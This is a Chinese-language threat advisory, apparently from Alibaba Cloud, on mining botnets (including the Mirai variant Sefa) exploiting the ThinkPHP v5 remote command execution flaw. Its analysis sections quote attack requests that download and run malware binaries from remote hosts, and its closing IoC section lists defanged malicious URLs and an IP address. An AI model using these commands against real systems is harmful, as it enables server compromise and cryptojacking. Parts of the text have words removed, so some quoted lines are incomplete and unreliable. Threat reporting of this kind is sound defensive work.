威胁预警|多个挖矿僵尸网络开始使用ThinkPHP v5漏洞 威胁升级...

前言

12月10日团队发布了版本更新,修复了一处远程命令执行漏洞,该漏洞是由于框架对控制器没有进行严格的安全过滤,致使攻击者可以伪造恶意参数进行代码执行。12月11日阿里云即发布威胁预警,表示捕获到首例利用漏洞的攻击案例,并提醒用户及时进行漏洞修复和攻击防范。

近日,阿里云安全专家发现已有挖矿僵尸网络开始利用 v5漏洞进行广泛传播威胁升级,并成功捕获到两个进行追踪分析。安全专家分析: 这两个僵尸网络都使用蠕虫形式进行大范围传播,其中具备内网扩散的功能,暴露在互联网上的漏洞主机存在很大的被感染风险。一旦主机被感染,将会成为黑客的肉鸡进行挖矿和网络攻击,恶意行为占用主机CPU资源,会严重影响正常业务运行。另外,物联网僵尸网络Sefa也加入争夺漏洞主机的控制权中。

v5漏洞严重且影响广泛,安全专家预计会有更多的僵尸网络使用此漏洞进行扩张,提醒用户加强关注,并建议按照文末解决方案进行防御。

详细分析如下:

一、

是一个利用多种安全漏洞入侵,并控制服务器挖矿牟取利益的僵尸网络。阿里云监控到该僵尸网络从12月19日新增利用 远程命令执行漏洞进行攻击传播。使用蠕虫方式复制和传播,僵尸网络的攻击模块会对内网进行攻击,一旦感染该恶意软件,企业内网将会遭受损失。





漏洞利用:

利用漏洞下载恶意二进制文件并执行。该文件是僵尸网络下载器,会继续下载和释放多个可执行文件,包括挖矿软件挖掘门罗币和漏洞利用模块进行攻击和传播。

攻击: /hydra.php?xcmd=cmd.exe /c (new- .Net.).('#39;,'C:/10.exe');start C:/10.exe



内网威胁:





使用多种漏洞进行内网快速扩散,对企业内网构成重大安全威胁。会获取本地IP地址,通过访问 获取所在公网ip地址,并在C:.txt生成扫描的IP地址段,IP段包含本地网络的B段和所在公网的B段,以及随机生成的公网地址。会首先使用永恒之蓝漏洞和ipc$爆破攻击445端口和139端口,完成后才会使用web框架漏洞进行入侵。

生成的扫描地址

扫描内网地址

攻击 v5漏洞



网络攻击趋势:

我们监控到新增攻击方式发生在12月19日,从该日开始网络攻击量大幅上升,可见传播速度之快。

其它漏洞利用方式:

1、 PUT方式任意文件上传漏洞(CVE-2017-12615)

利用漏洞上传名为.jsp的,该具备下载文件并执行的功能:

/.jsp?wiew=&os=1&=://a46..in/.exe

2、远程代码执行漏洞(CVE-2017-5638)

3、 WLS组件远程代码执行漏洞(CVE-2017-10271)

4、永恒之蓝漏洞(MS-17-010)

5、ipc$爆破攻击,使用弱口令爆破后使用提权

二、Sefa

12月25日阿里云监控到Sefa僵尸网络开始使用 V5广泛传播,Sefa是一个Mirai变种,不同于,Sefa专注于建立物联网僵尸网络挖掘门罗币。本次捕获的Sefa样本开始利用 V5漏洞控制Linux服务器进行挖矿。





漏洞利用:

利用漏洞下载并执行shell文件,该shell文件会下载名为mcoin的挖矿软件,继续下载名为sefa.x86的攻击模块,扫描随机生成的IP地址进行蠕虫传播。

攻击利用:

shell文件:

攻击

攻击模块反编译

三、防范建议

阿里云安全团队建议使用了 v5版本的用户尽快升级到最新版本,v5.0.23和v5.1.31为安全版本。



IoCs:

恶意链接:

hxxp://a46[.][.]in/.exe

hxxp://a46[.][.]in/.exe

hxxp://a88[.][.]in:57890/Cfg.ini

hxxp://205[.]185[.]113[.]123/ex.sh

hxxp://205[.]185[.]113[.]123/mcoin

hxxp://205[.]185[.]113[.]123/bins/sefa.x86

hxxp://205[.]185[.]113[.]123/bins/sefa.arm7

hxxp://205[.]185[.]113[.]123/bins/sefa.arm

hxxp://205[.]185[.]113[.]123/bins/sefa.arm5

hxxp://205[.]185[.]113[.]123/bins/sefa.arm6

hxxp://205[.]185[.]113[.]123/bins/sefa.m68k

hxxp://205[.]185[.]113[.]123/bins/sefa.mips

hxxp://205[.]185[.]113[.]123/bins/sefa.mpsl

hxxp://205[.]185[.]113[.]123/bins/sefa.ppc

恶意文件: